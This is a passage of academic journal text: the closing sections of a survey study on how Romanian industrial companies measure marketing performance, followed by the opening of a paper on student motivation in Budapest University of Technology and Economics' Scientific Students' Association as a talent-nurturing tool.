Another feature of the Romanian communist economy was the monopoly of a few import-export companies with all the connections of foreign partners. After 1990 the centralised foreign trade system was replaced by a multitude of small private companies. The Romanian producers experienced the lack of connections with external markets, the lack of knowledge and competences required for foreign trade and the lack of resources to sustain the export.

4.2 Marketing Performance of the Romanian Industrial Companies in the Second Decade of Transition

A first result of the quantitative research indicated that most of the respondents (95.8%) considered that there exists a relation between marketing performance and business performance. Moreover, 91.7% of the respondents believed that marketing performance measurement is important in the organisational performance context. The mean value attached by respondents to marketing performance assessment was 4 (out of 5), indicating that respondents considered that it's important to assess the company's overall marketing performance.

The mean value of the companies' abilities for measuring marketing performance was 3.87 (out of 5), a result suggesting that on average, the investigated companies have a slightly less than good ability for their marketing performance measurement. Over a third of the respondents (37.5%) considered that their companies possessed very good abilities for assessing their marketing performance, while other 25% of the respondents self-assessed these abilities as good. The mean value of the companies' overall level of perceived marketing performance, was 3.92 (out of 5). One third of the respondents (33.3%) self-assessed their organisation's current marketing performance as being very good, while over a third of the respondents (37.5%) perceived as being good.

The respondents were next asked to assign an importance level for the measurement of each of the eight dimensions of marketing performance and to self-asses their company's measurement ability and current performance level respectively for each dimension. The results are presented in Table 2.

Table 2

Respondents' opinion regarding: the importance of assessing the marketing performance dimensions, company's ability of assessing the dimensions and company's current performance level for each dimension

Dimensions of marketing performance	Importance of assessing the performance dimension (mean value)	Company's ability of assessing the dimension (mean value)	Company's current performance level for the dimension (mean value)
Market performance	4.58	4.21	3.92
Brand performance	3.96	3.58	3.33
Customer performance	4.46	4.29	3.96
Financial performance	4.33	3.71	3.52
Product performance	3.87	3.57	3.35
Price performance	4.04	3.87	3.70
Placement performance	3.86	3.46	3.21
Promotion performance	4.13	3.83	3.67

It resulted that the mean values for the ability of assessing the marketing performance dimensions were above 4, which corresponded to a good ability, for only two out of the eight considered dimensions – the ability of assessing customer performance (4.29) and market performance respectively (4.21). The mean values of the companies' abilities for measuring the remaining six dimensions of marketing performance were below 4, suggesting average abilities for these dimensions' performance measurement. In what concerns the companies' current performance levels for each dimension, the results showed that the mean values for each dimension were less than 4, where this value corresponded to a good performance level. However, the dimensions of marketing performance for which the highest mean values of performance were recorded were customer performance (mean value of 3.96) and market performance (3.92).

The next investigated aspects regarded the ten most used and the ten most important marketing indicators respectively, given that all the 24 companies were large enterprises and the right number of marketing measures used by a large firm is usually between eight and ten [5]. Table 3 presents the most used ten marketing indicators among the investigated companies, according to the percentage of respondents that reported using each indicator, as well as the ten measures that resulted as being the most important ones, according to the percentage of respondents that rated each indicator as "very important".

It resulted that most used ten marketing indicators among the investigated companies refer to the measurement of customer performance (five indicators) and marketing's financial performance (four indicators).

The top three indicators that emerged as the most important are the same as the most used ones and correspond to the financial performance dimension – sales, net profit, gross profit; over 70% of the respondents rated each of these performance measures as very important. The next important indicator was customer relative satisfaction, rated as very important by 62.5% of the respondents; this measure is a market-based one, as it reflects customers' satisfaction regarding the company's offer in comparison with competitors' offers. The following most important measures were four indicators used for assessing customer performance – customer satisfaction, number of customer complaints, number of customers and customers' loyalty. The most important ten marketing performance measures were dominated by three financial indicators and four customer-based indicators.

The results suggest that although the respondents acknowledged the importance of measuring various dimensions of marketing performance, they still have plenty of room for improving their actual marketing performance and their abilities of performance measurement as well.

Based on the results from Table 3, it can be noted that seven out of the ten most used indicators also appeared in the list of the ten most important marketing performance indicators. This observation could suggest that investigated industrial companies put efforts into measuring what they consider important about

marketing performance. Moreover, it is an encouraging result that companies used a combination of financial and non-financial measures for assessing their marketing performance, as this is a very important requirement for an adequate assessment of marketing performance.

A discrepancy was noted between the dimensions of marketing performance that respondents considered the most important to measure (market performance and customer performance) and the three financial indicators (sales, net profit, gross profit) that emerged as the most important indicators for marketing performance assessment. Nevertheless, two simple explanations can be suggested for the observed discrepancy: the accounting indicators are more easily measured than other customer-based measures, such as customer satisfaction or customer loyalty, and second, the use of these accounting measures is mandatory for the purpose of corporate financial reporting.

Table 3
The most used and the most important marketing indicators in the investigated companies

The ten most used marketing indicators in the investigated companies			The ten most important marketing indicators in the investigated companies		
Indicators	Corresponding dimension of marketing performance	% of companies that use the indicator	Indicators	Corresponding dimension of marketing performance	% of respondents that rate the indicator as "very important"
Sales	Financial performance	100	Sales	Financial performance	79.2
Net profit	Financial performance	100	Net profit	Financial performance	75.0
Gross profit	Financial performance	100	Gross profit	Financial performance	70.8
Number of customers	Customer performance	100	Customer relative satisfaction	Market performance	62.5
Number of customer complaints	Customer performance	100	Customer satisfaction	Customer performance	58.3
Customer satisfaction	Customer performance	95.8	Number of customer complaints	Customer performance	58.3
Number of new customers gained in a specific time period	Customer performance	95.8	Number of customers	Customer performance	54.2
Marketing spending	Financial performance	95.8	Customers' loyalty	Customer performance	54.2

Profit per customer	Customer performance	91.7	Brand awareness	Brand performance	54.2
Product perceived quality	Product performance	91.7	Product perceived quality	Product performance	54.2

4.3 Conclusions, Research Limitations and Future Directions of Research

The first conclusion regards the awareness of the marketing impact on the overall company's performance. As the main findings indicate, the managers of Romanian industrial companies were aware of this importance even in the first decade of transition. They lacked the connections, knowledge, capabilities and resources to develop the marketing activity at a sufficient level in the turbulent period of transition to market economy.

At the end of the second decade of transition, almost all investigated companies regarded business performance as related with marketing performance. However the companies' average ability to measure marketing performance was slightly less than good. The dimensions of marketing performance that emerged as most important to measure were market performance (mean value 4.58), customer performance (4.46) and marketing's financial performance (4.33).

Some limitations of this research should be noted. The main limitation regard the complex methodology – the methodologies used to collect data in the two stages of the research differ significantly in terms of approach, instrument and sample. The information collected from the first decade of transition is qualitative, obtained through analysis of conversation between a sample of managers and students. Ten years later, a quantitative approach had been used. A sample of companies was selected from the National Top of Companies. Therefore no valid statement can be made regarding the comparability of the two sets of results. The aspect of the first sample's representativeness cannot be discussed, but taking into consideration the homogeneity of the communist industrial organisations in terms of structure and main activities, and the limited reforms pursued in the first decade of transition, it can be argued with a certain degree of confidence that the findings characterised most of Romanian industrial companies in that period.

The second set of investigated industrial companies is relatively reduced – 24 companies, therefore the findings cannot be generalised. Nevertheless, the results can provide a useful insight into what these companies consider important to measure about their marketing performance. Although the selection of the eight dimensions of marketing performance and of the measures that can be used for each of this dimension's measurement was based on literature review, further research could refine these categories of marketing performance dimensions and indicators, given the richness of the marketing literature in this respect.

A particular area for future research consists in exploring the relationships between Romanian industrial companies' market orientation, their marketing performance and their marketing performance measurement practices. The concept of market orientation is the marketing concept with the broadest range of application and it can be applied to organisations of all sizes and from all industries [27]. However, previous findings showed that the relationships between market orientation and business performance seem to be stronger in organisations from developed economies than in organisations from emerging countries [14]; therefore, further research in this area could be done taking into account different national culture contexts [24], [30].

References

[1] Aaker, D. A.: Building Strong Brands, The Free Press, New York, 1996

[2] Ahrend, R. and Oliveira, J. M.: Creative Destruction or Destructive Perpetuation: The Role of Large State-owned Enterprises and SMEs in Romania during Transition, Post-Communist Economies, 15 (3), pp. 331-356, 2003

[3] Ambler, T. and Xiucun, W.: Measures of Marketing Success: a Comparison between China and the United Kingdom, Asia Pacific Journal of Management, 20, pp. 267-281, 2003

[4] Ambler, T., Kokkinaki, F. and Puntoni, S.: Assessing Marketing Performance: Reasons for Metrics Selection, Journal of Marketing Management, 20, pp. 475-498, 2004

[5] Ambler, T. and Roberts, J.: Beware the Silver Metric: Marketing Performance Measurement has to be Multidimensional, London Business School, Centre for Marketing Working Paper, No. 05-709, September 2005

[6] Axenciuc, V.: Introduction in the Economic History of Romania, Editura Fundaţiei România de Mâine, Bucharest, 1997 (Romanian edition)

[7] Bacali, L. and Sava, A. M.: Assessment of the Importance of Market Performance Indicators for the Firms from the National Top of Romania (I), Actual Problems of Economics, 1 (139), pp. 236-245, 2013

[8] Baranyai, Z., Gyuricza, C. and Vasa, L.: Moral Hazard Problem and Cooperation Willingness: some Experiences from Hungary, Actual Problems of Economics, 12 (138), pp. 301-310, 2012

[9] Brooks, N. and Simkin, L.: Judging Marketing Mix Effectiveness, Marketing Intelligence & Planning, 30 (5), pp. 494-514, 2012

[10] Brown, V. F.: The Movement for Reform in Rumania after World War I: The Parliamentary Bloc Government of 1919-1920, Slavic Review, 38, 3, 1979

[11] Constantin, D. L., Goschin, Z. and Danciu, A. R.: The Romanian Economy from Transition to Crisis. Retrospects and Prospects, World Journal of Social Sciences, 1 (3), pp. 155-171, July 2011

[12] Csaba, L.: From Sovietology to Neo-Institutionalism, Post-Communist Economies, 21 (4), pp. 383-398, 2009

[13] Daianu, D. and Murgescu, B.: Which Way Goes Romanian Capitalism? – Making a Case for Reforms, Inclusive Institutions and a Better Functioning European Union, Romanian Journal of European Affairs, 13 (4), pp. 5-34, December 2013

[14] Ellis, P. D.: Market Orientation and Marketing Practice in a Developing Economy, European Journal of Marketing, 39 (5/6), pp. 629-645, 2005

[15] Eusebio, R., Andreu, J. L. and Lopez Belbeze, M. P.: Measures of Marketing Performance: a Comparative Study from Spain, International Journal of Contemporary Hospitality Management, 18 (2), pp. 154-155, 2006

[16] Farris, P. W., Bendle, N. T., Pfeifer, P. E. and Reibstein, D. J: Marketing Metrics: the Definitive Guide to Measuring Marketing Performance, 2nd edition, Pearson Education, New Jersey, 2010

[17] Hollinshead, G. and Michailova, S.: Blockbusters or Bridge-Builders? The Role of Western Trainers in Developing New Entrepreneurialism in Eastern Europe, Management Learning, 32 (3), pp. 377-394, 2001

[18] Hunya, G.: Romania 1990-2002: Stop-Go Transformation, Post-Communist Economies, 10 (2), pp. 241-258, 1998

[19] Ionete, C.: The System Crisis of the Command Economy and Its Explosive Phase, Editura Expert, Bucharest, 1993 (Romanian edition)

[20] Janos, A. C.: The Politics of Backwardness in Hungary 1825-1945, Princeton University Press, New Jersey, 1982

[21] Jeffery, M.: Data Driven-Marketing: the 15 Metrics Everyone in Marketing should Know, John Wiley & Sons, New Jersey, 2010

[22] Keller, K. L. and Lehmann, D. R.: Brands and Branding: Research Findings and Future Priorities, Marketing Science, 25 (6), pp. 740-759, 2006

[23] King, R. R.: History of the Romanian Communist Party, Hoover Institution Press, Stanford, 1980

[24] Kirca, A. H., Jayachandran, S. and Bearden, W. O.: Market Orientation: a Meta-Analytic Review and Assessment of its Antecedents and Impact on Performance, Journal of Marketing, 69, pp. 24-41, April 2005

[25] Kornai, J.: The Socialist System. The Political Economy of Communism, Clarendon Press, Oxford, 1992

[26] Kotler, P. and Keller, K. L.: Marketing Management, 12th edition, Upper Saddle River, Pearson Prentice Hall, New Jersey, 2006

[27] Liao, S.-H., Chang, W.-J., Wu, C.-C. and Katrichis, J. M.: A Survey of Market Orientation Research (1995-2008), Industrial Marketing Management, 40, pp. 301-310, 2011

[28] Mintz, O. and Currim I. S.: What Drives Managerial Use of Marketing and Financial Metrics and does Metric Use Affect Performance of Marketing-Mix Activities?, Journal of Marketing, 77, pp.17-40, March 2013

[29] Moorman, C.: The CMO Survey Highlights and Insights, August 2013, available online at www.cmosurvey.org

[30] Morgan, N. A., Vorhies, D. W. and Mason, C. H.: Research Notes and Commentaries: Market Orientation, Marketing Capabilities and firm Performance, Strategic Management Journal, 30, pp. 909-920, 2009

[31] Murgescu, B.: Romania and Europe. The Accumulation of Economic Disparities (1500-2010), Polirom, Iasi, 2010 (Romanian edition)

[33] Nwokah, N. G.: Customer-Focus, Competitor-Focus and Marketing Performance, Measuring Business Excellence, 13 (3), pp. 20-28, 2009

[34] Pakulski, J., Kullberg, J. and Higley, J.: The Persistence of Postcommunist Elites, Journal of Democracy, 7 (2), pp. 133-147, 1996

[35] Phillips, N. and DiDomenico, M. L.: Discourse Analysis in Organizational Research: Methods and Debates, in Buchanan, D. A. and Bryman, A. (eds.) 2009

[36] Roberts, H. L.: Romania. Political Problems of an Agrarian State, Yale University Press, New Haven, 1951

[38] Rust, R. T., Ambler, T., Carpenter, G. S., Kumar, V. and Srivastava, R. K.: Measuring Marketing Productivity: Current Knowledge and Future Directions, Journal of Marketing, 68, pp. 76-89, October 2004

[39] Sava, A. M. and Bacali, L.: Assessment of the Importance of Market Performance Indicators in Firms from the National Top of Romania (II), Actual Problems of Economics, 4 (142), pp. 472-479, 2013

[40] Scarlat, C. and Rucinska, S.: Some Considerations on Ending the Process of Economic Transition in Romania and Slovakia, European Research Studies, XII (1), pp. 169-188, 2010

[41] Slater, S. F. and Narver, J. C.: Market Orientation, Customer Value and Superior Performance, Business Horizons, pp. 22-28, March-April 1994

[42] Sucala, I. V.: Elites on Transition: Post-Communist Experience, The 6th International Critical Management Studies Conference, Warwick, July 2009

[43] Sucala, I. V., and Kostina, S.: Cross-Cultural Management - from West to East (1), Actual Problems of Economics, No. 7 (109) 2010

[44] Sucala, I. V.: Cross-Cultural Management – Theory & Method (2), Actual Problems of Economics, No. 6 (120), 2011

[45] Sucala, I. V.: Managers of Transition - Leadership in the Post-Communist Romanian Companies, Europe Asia-Studies, Vol. 67, Issue 4, 2015

[46] Tismaneanu, V., Dobrincu, D. and Vasile C.: Final Report of the Presidential Committee for the Analysis of the Communist Dictatorship in Romania, Humanitas, Bucharest, 2007 (Romanian edition)

[47] Vasa L. and Palmai, E.: Indicative Planning at National Level as a Tool for Strategic Planning – the Case of Hungary, Nauchnye Trudy Volnogo Ekonomicheskogo Obschestva Rossii, 175, pp. 324-349, 2013

[48] Wood, L. A. and Kroger, R. O.: Doing Discourse Analysis: Methods for Studying Action in Talk ant Text, Sage Publications, Thousand Oaks, 2000

The Improvement of Higher Education Quality and Talent-Nurturing with Scientific Students' Association (SSA) Commitment

Roland Bérces

Department of Management and Corporate Economics, Budapest University of Technology and Economics (BME)
Magyar tudósok körútja 2, Bld. Q/A313, H-1117 Budapest, Hungary
Email: rberces@mvt.bme.hu

Abstract: In the article, I interpreted talent-nurturing as a key process of managing the quality of higher education and analyzed the Scientific Students' Association as a tool for successfully nurturing talents. By using analytical statistical methods, I showed which reasons motivate our students to join the Scientific Students' Association, and if those who participate in this particular form of university talent-nurturing share any common features or characteristics. Based on the results, I proposed quality improvement suggestions, which can increase the number of students that join formal talent-nurturing programs, thus, becoming more valuable for all higher education institutions.

Keywords: higher education; quality management; talent-nurturing; student motivation; statistical analysis

1 Introduction and Theoretical Background

Education quality improvement has long been a research topic at the Budapest University of Technology and Economics (BME). Our department has long been the flagship of our university, both in regard to offering courses on quality management and conducting research in the field. We have been observing student expectations/opinions about the courses offered by our department for a long time, and we are also engaged in the issue of measuring and evaluating. [10] [11] We constantly broaden our experience and are on the lookout for new methods in order to continuously develop the education quality of our department and our faculty. However, until now we have not analyzed how the Scientific Students' Association (SSA) system works at our faculty, even though this system is an important quality factor in the operation of our faculty. Besides the fact that the appropriate improvement of the SSA system – regarded here as a knowledge management system – can contribute to the organizational performance [6] of the

Faculty of Economics and Social Sciences (FESS) at BME, we feel that the SSA system is perceived as an important tool and opportunity by our students to develop new and interesting research areas beyond their studies and to expand their professional experience. This implies that the SSA – besides many other tools – is also a quality-improving tool that can raise the satisfaction of our students and spread the good reputation of our university; thus, the analysis of student motivation and how the system works suits the quality development practice of our university. [5]

It has always been important for higher education institutions to admit a suitable number of students. In recent years, a decrease in financial sources caused by the economic crisis and the dropping number of students due to the unfavorable demographic trends have made it more important to admit a number of students close to the maximum capacity and to recognize, support and keep the more talented and skilled students from a smaller pool. The reason for this, on one hand, is that this is the best way in the framework of the multi-level higher education to encourage BSc graduates to carry on their studies at the Master's level. On the other hand, the need for taking in new members for the university teaching staff and the natural changes in the aging teaching staff both require that some of the talented students get a Ph.D. and start an academic professor/researcher career.

Besides the application of different education quality management systems for reaching long-term strategic goals, the issue of nurturing talents has risen again as an element that determines and is thus fundamentally related to the quality of education.

However, the SSA is primarily a special way of scientific education at our university, but – besides improving the level of education at the faculty – is also could be a tool of this talent-nurturing, and it is already quite well-known among our students; however, we still feel the need to make it more popular and, thereby, include as many students as possible in our work.

1.1 Talent-Nurturing as a Key Process of Quality Management

The issue of quality management in the higher education is only one interpretation frame of the educational processes, beside many others. Some higher educational researchers say it is especially the outcome of "managerialism" at the university. In my opinion the quality management in the higher education is one of the most important issues, a lot more than just institutional management. In my article, I interpret talent-nurturing as one key factor in the quality of higher education. From Garvin's five approaches to quality, I regard the production and process approaches of higher education (content of programs and educational plans, academic work of professors, etc.) as equally important as the user-based interpretation of quality – according to which, the quality of higher education means compliance to the user demands, where users are the students, the firms

that will apply them and the state that partly or completely finances their education – and the value-based approach (according to which, the institute offers and the student receives a certain quality for a certain price and effort. [2] It suits this approach to consider talent-nurturing as an element of quality improvement.

Concerning talent-nurturing, I believe that the principle of quality, as a "zero defect" is not applicable. This approach describes quality as a constantly faultless result. It is principally, organizations that use this approach, where the product, service or result is preceded by pre-determined, fixed standards. The 'zero faults' are mostly common in mass production, where it is not an issue to provide and measure detailed product specifications, standardized features and product compliance. In higher education, however, this point of view would be problematic even in its basics, as the students, unlike the products, are not the same; it would be difficult to determine what is considered faultless. This is even truer if we consider talent-nurturing students who possess different talents and different learning methods in different fields, and the selection and mentoring of these students. [17] When considering education supplementary materials or talent-nurturing, such as the SSA as a process, the situation is different as the faultlessness can be determined more effectively based on lecture notes, lecture manuals or when conducting a conference. If we regard higher education as a standard process that always delivers the same result [16], with the provider considering the price and quantity, and the consumer (student) considering the type (qualification) and quality (party the talent-nurturing) as a primary factor, we can point out that higher education can also be characterized by the global spreading of the so-called 'McDonaldization' that is the standardization mentioned above. [14] The standardization of the service provision by the professors is only sometimes disturbed by students who do not fit into the system. Conflicts in the service interactions can be caused both by the irregular conduct of the provider and the irregular user attitudes or behavior. We refer to this as the so-called 'jaycustomer misbehavior'. [9] It is unclear whether the behaviors that interfere with the system can improve the service quality or just hinder the process, which is improved by McDonaldization. If the SSA system aimed to recognize 'non-fitting' talented students, this would be regarded as a jaycustomer misbehavior. [7] I suggest that the talented and hard-working students often feel unfit to the system in the current days, and their performance is frequently cut back by the speed of education that is adjusted to the skills of the average student. The SSA system can be a good opportunity for these students to suit higher expectations by developing their own professional knowledge and, with the help of feedback, to contribute to the improvement of the SSA system and to the quality of faculty services.

The correct interpretation of talent-nurturing processes is further aggravated by the issue that the student is, the consumer, the subject and the 'final product' of the educational services. [3]

1.2 The Contributions to the SSA as a Tool for Talent-Nurturing

The concept of talent has been discussed in many past works. Based on several approaches and much research, we have to begin with the statement that talent can be characterized by: creativity, motivation, performance and above average skills. High-level abstract thinking, advanced mother language skills, good memory and effective information processing strategies are all examples of over-average general skills. Their role, of course, differs in each special field of talent. Creativity is composed of several elements: originality, flexibility, fluency, problem-sensitivity, etc. This component is also significant concerning the functions of the talent, as a talented person can be characterized by finding new solutions when encountering problems: a process that is not feasible without creative abilities. Motivation serves as a basis for being committed to the task, and it is a tool for being curious, hard-working, ambitious, interested and persistent. There is no performance without motivation either, which would be a necessary condition for showing and expanding talent. Beyond the abilities, hard work, persistence, willpower, or, in one word, motivation is needed for a learning result. Without hard work and the readiness to perform, the talent would not develop. [12] In the field of nurturing and managing the talents, higher education aims to firmly attend to talented people. Young people getting into higher education have a more significant potential in terms of certain abilities than in other aspects. They can achieve their goals by improving their strength and through reassurance, as well as by compensating for weaknesses. A 'creative atmosphere' is considered most favorable for a talented youngster to enrich his/her knowledge and intellectual capital as it provides an auto-dynamic freedom and autonomy based on mutual trust for his/her activity and performance. The SSA system of BME – as a special way of scientific education at our university – provides an excellent field for this process to come true, as it is considered a self-training method that ensures opportunities to deepen the compulsory knowledge related to the learning material, to gain beyond-the-curriculum knowledge and to carry out and get publicity for student research. By running these SSAs, the BME completely complies with the regulations of the higher education law, which points out that it is tasked to search for and recognize highly talented and motivated students or students with handicapped or multiple-handicapped backgrounds and to promote professional, academic, artistic or sport activities. [13] SSAs have the principal task of identifying the talent. For this, it is necessary to realize that an excellent performance in higher education is composed of inner cognitive and motivational factors (such as individual talent potentials) and a socially stimulating learning environment. [8] The formation of excellence can be stimulated with the following factors: Creative learning environment, well-balanced group dynamics, good teacher-student relationships, inclusion of talented students in teaching [15] [19] The process above can be noticeably pointed out in the 'Munich dynamic talent model' by Ziegler and Perleth, as well. [1]

After the talent has been identified, students need constant support and help while participating in the program. That is why the mentor system has been formed in higher education. The tutor, as an instructor, is tasked with helping the student and participating in the process of talent-nurturing. Mentoring means attending to advisory tasks, with participation, for a longer period of time. Mentoring may also mean that the mentor follows that talent in his/her occupation. In both cases it is important to serve as an example and to create an interactive relationship in which the talent gets confirmation and positive feedback for his/her activity and motivation and support to fix his/her weaknesses. Communication is the basis of this interactive relationship, and its significant role can also be measured in how the life of the talent goes. [4] If the properly identified talented student can form and maintain an excellent student-instructor relationship, the student will most likely be motivated to participate in professional/scientific tasks above the level of basic expectations, like in SSA conferences. It is difficult to analyze if the identification of the talent and the early mentoring work well, but if they both do, then the result of this will be evident in the formal SSA conference in terms of the papers and the participating students. Therefore, we aimed our analyses at SSA conferences and those who participated or were willing to participate (students in early phases of mentoring) in them.

1.3 Talent-Nurturing and SSA, at the Faculty of Economics and Social Sciences of the BME

An important event of the FESS at the BME is the annually organized SSA conference. With our events, we have been aiming to provide our students with a forum where they have the opportunity to present their first steps towards an academic contribution. We expect from the submitted papers that the authors indulge in their chosen topics beyond the official curriculum. This feature shall be present in the chosen methodology and in the topic selection; in the latter, the students provide a deeper analysis of issues that were barely touched upon during teaching, or they examine topics that were not covered in class activities. The instructors also assist the authors of SSA papers and, in several cases; a thesis will be a later result of this cooperation. Table 1 contains the statistical data of the SSA conferences of the FESS from the last seven years. The data reflects a rippling tendency both in regards to the number of papers and authors. The downturn that has been going on since the peak in 2011 can be explained by the fact that we have placed a bigger emphasis on quality, we have taken our above goal very seriously and have encouraged the authors to present their own contribution to the topics (order principle, analysis, evaluation, etc.), thus, selecting papers for presentation more strictly. It is a constantly present problem that Bachelor's students are considered in the same sections as Master's students. (Students now participate in equal numbers from both educational levels).

Table 1
The statistical data of the SSA conferences at FESS

	2007	2008	2009	2010	2011	2012	2013
No. of papers	110	121	132	137	145	131	118
No. of authors	128	128	145	149	157	137	136
Authors outside FESS	25	24	26	29	26	20	40
Sections (Ph.D.)	16 (1)	14 (3)	18 (3)	19 (1)	18 (1)	18 (1)	15 (1)
No. of paper advisors	80	83	72	93	91	75	66
No. of 1st places	16	20	23	26	25	21	18
No. of 2nd places	15	17	19	22	22	21	16
No. of 3rd places	18	22	13	14	22	21	13
No. of merits	40	41	11	12	18	13	21

Up to now, we have pursued the practice of setting up the sections in a topic-based manner, which enabled students working in similar topics to comment on the papers of others while also getting a great deal of useful feedback for their own work. Principally, we consider the discussions developing in sections as important, as this is the first time for many participants to step up in front of a large audience and explain or even defend what they discussed in their paper. Additionally, the SSA conference at the FESS has several special features: ca. 15% of the participating students are from the Engineering faculties of the BME and related to the conference and Ph.D. students and students from abroad (the latter for the first time in 2013) are granted the opportunity to present their results. In the 31st National SSA (NSSA) conference in 2013, the FESS was represented with 41 papers. Our students achieved better results than in the conference of 2011 (and in the years before that): in 2013, they achieved seventeen places and eight special prizes in six sections. Finally, we believe that the FESS activity of our faculty can be considered successful because of these results.

In the rest of my article, I will use a survey conducted among the students of the FESS at the BME to find out how the SSA conferences, which boast a long tradition and many results, can be made more popular for students and how we could attract more students to contribute. For this, it is necessary to assess what factors motivate students to prepare an SSA paper, what factors they rely on when they decide to participate in the university or national SSA conferences several times, and also if there are any common characteristics that are shared by students participating in SSA as a talent-nurturing program (and, thus, undertaking extra work). I suppose that such characteristics exist and that the desire to stand out from the standard mass education processes, to collaborate with a mentor and the joy of conducting research together all form a part of the students' motivation.

2 The Empirical Analysis

2.1 Methods

Although the SSA activity of the university and the faculty is successful, through the continuous improvement principle, which was included in the faculty's quality policy, I deemed it necessary to conduct a deeper analysis in order to obtain answers for the following questions:

Q1: Which students participate in the SSA? Is there any connecting point in the attitude or circumstance of the students applying for the SSA and is there a common feature that is generally a characteristic of the students joining the SSA?

Q2: Why do our students plan to participate in the SSA?

Q3: Are there any further factors that motivate those for participation who only intend to join or those who have already prepared an SSA paper (at least) once?

Q4: Are the students who have already prepared an SSA paper willing to prepare it once again? If so, have their reasons changed?

Based on the questions above, I have formulated the following hypotheses:

H1: We will find a common feature that is shared by a large majority of our students who participate in the SSA.

H2: Our students start an SSA paper because of the joy of making a professional contribution and the opportunity for self-development

H3: A difference in the motivational factors can be shown between the group of students who are only planning to participate and the group that have already participated and therefore know the system internally.

H4: The students' motivation will change after the first SSA and will undertake the preparation of the second SSA for reasons that are different from the ones for the first SSA.

By answering the questions above, I expect to be able to prepare proposals that can not only reduce fluctuations in the number of students applying for the SSA each year, but can also increase the number of students accepted into the SSA. The answers provided for each question can help boost the effectiveness of the 'identification' phase of talent-nurturing and assist the faculty in choosing and applying the right marketing and motivational tools. They may make it easier for the faculty not only to find talented students, but also to motivate the already found (those who have already submitted an SSA paper) ones to carry on their work. I believe that, this way, we will make a contribution not only to the increase of student (customer) satisfaction in our faculty, but also to finding, aiding and mentoring students (at the highest level and as early as possible) who are applying

for an MSc or Ph.D. or concerning the most talented ones, for an instructor/researcher career.

I have chosen the questionnaire, non-random sampling and quota type of interview [18] in order to obtain answers to my research questions. As both the ratio of students admitted to the faculty and that of participants in an SSA conference was around fifty-fifty percent, I used this as a control category. Within this, I used the discretionary sampling technique: I asked Bachelor's and Master's degree students, and the participants of our earlier SSA conferences, to fill out the anonymous questionnaire. Concerning questions 10 and 15 of the questionnaire, I aimed to discover the motivations of students associated with SSA, while, in the other questions, I tried to discover certain common characteristic features of the students. Taking into consideration the incoming answers and the determined quotas, I regarded the first 200 Bachelor and 200 Master answers, with 60 BSc and 60 MSc SSA participants. The questions for the students and the types of possible answers are contained in Table 2.

Table 2

The questionnaire for the students

Question		Type of answer
1. Are you a member of a student college?		Yes/No
2. Are you a member of an official sports club?		Yes/No
3. Are you committed to voluntary social work in your free time?		Yes/No
4. Do you read academic books or journals in your free time?		Yes/No
5. Are you an active member of a university or academic library?		Yes/No
6. Do you receive a regular study grant? (in the current semester)		Yes/No
7. Did you participate in the NCSSS in any of your subjects during your secondary school years?		Yes/No
8. Have you ever participated in a university study or case study competition? (during your years at university up to now)		Yes/No
9. Have you participated in a university education abroad? (during your years at university up to now, for a period longer than two months)		Yes/No
10. Have you participated in an SSA conference organized at a BME faculty? (during your years at university up to now)		Yes/No
11. What was the reason for your conference participation? (you may select more than one answer - please answer the question only if you replied with a 'yes' for question 10)	1. presentation of an academic work conducted earlier	
	2. getting to know an interesting problem/field of science	
	3. development of presentation skills	
	4. preparation for writing a thesis or degree assignment	
	5. earning extra points for continuing education	
	6. the opportunity for professional success and acknowledgement	
	7. earning extra points for a study grant	
	8. the hope for a financial reward that accompanies the prizes	

	9. research experience	
	10. other	
12. Are you planning to participate in a university study or case study competition in the remaining years of your university studies?		Yes/No
13. Are you planning to participate in a university education abroad?		Yes/No
14. Are you planning to participate in an SSA conference organized at a BME faculty?		Yes/No
15. Are you considering an academic career in the future?		Yes/No
16. Why are you planning to participate in an SSA conference in the future? (you may select more than one answer - please answer the question only if you replied with a 'yes' to question 14)	1. presentation of an academic work conducted earlier	
	2. getting to know an interesting problem/field of science	
	3. development of presentation skills	
	4. preparation for writing a thesis or degree assignment	
	5. earning extra points for continuing education	
	6. the opportunity for professional success and acknowledgement	
	7. earning extra points for a study grant	
	8. the hope for a financial reward that accompanies the prizes	
	9. research experience	
	10. other	
17. What is your current level of education?		BSc/MSc
18. How do you evaluate your financial situation?	below average/average/above average	
19. Do you live in a student dormitory?		Yes/No

2.2 Evaluation of the Questionnaire

2.1.1 Analysis of Motivational Factors

First, I investigated the answers given to questions 11 and 16 (the ones related to the motivational factors of SSA). A student could select more than one answer in these questions; thus, we can analyze the occurrence ratio of each reason (and their weight) as compared with all the possible answers. Figure 1 shows the occurrence ratio of answers 1-9, which could be selected for questions 11 and 16, compared to all selected answers.[1] One hundred and twenty students from the sample of 400 already finished an SSA[2], and 178 students were planning to do an SSA in the future. Thus, 298 students picked the choice of already having been or are planning to be involved in the SSA.

[1] For questions 11 and 16, I did not take into consideration answer 10 (categorised as 'other') in the graph because only a few responses were received in this 'other' category.

[2] For our students at the BME to participate in the SSA work means that they have to write and submit a cca. 20-30 page paper at the annual BME SSA conference.

This is an impressive result, even if I consider that the 249 participants of the SSA conferences of 2012 and 2013 were originally sent the questionnaire as well, and they replied with a response rate of 48%. These 298 individuals are in fact 230 students as there were 68 students who have already participated in SSA and are planning to be involved in it again in the future. I will assess these 230 students somehow involved in SSA and their answers in our oncoming analyses. The high answer rates shown in Table 3 can also be explained by the fact that I asked our students studying quality management who were currently learning about different methods of measuring customer satisfaction and about the importance of feedback analysis to fill out the questionnaires; therefore, the topic and their studies both motivated them to return the questionnaires.



Figure 1

Reasons for preparing an SSA paper – occurrence ratio of each answer compared to all

